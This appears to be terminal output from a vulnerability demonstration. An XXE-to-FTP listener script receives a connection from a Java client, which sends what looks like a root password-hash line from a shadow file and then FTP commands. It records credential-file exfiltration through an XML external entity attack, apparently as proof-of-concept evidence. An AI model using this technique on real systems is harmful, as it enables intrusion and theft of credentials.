 root@o:~/xxe_test# python xxe-ftp.py
XXE-FTP listening
Connected by %s ('172.19.23.95', 38759)
USER anonymous
PASS Java1.8.0_181@
TYPE I
/root:$6$1.4bCP0g$dUT.MXsPbZDOZZIKs2qEZSNPxDfc4ZVjq6kR37EPSV ALL
EPSV
EPRT |1|172.19.23.95|58120|
QUIT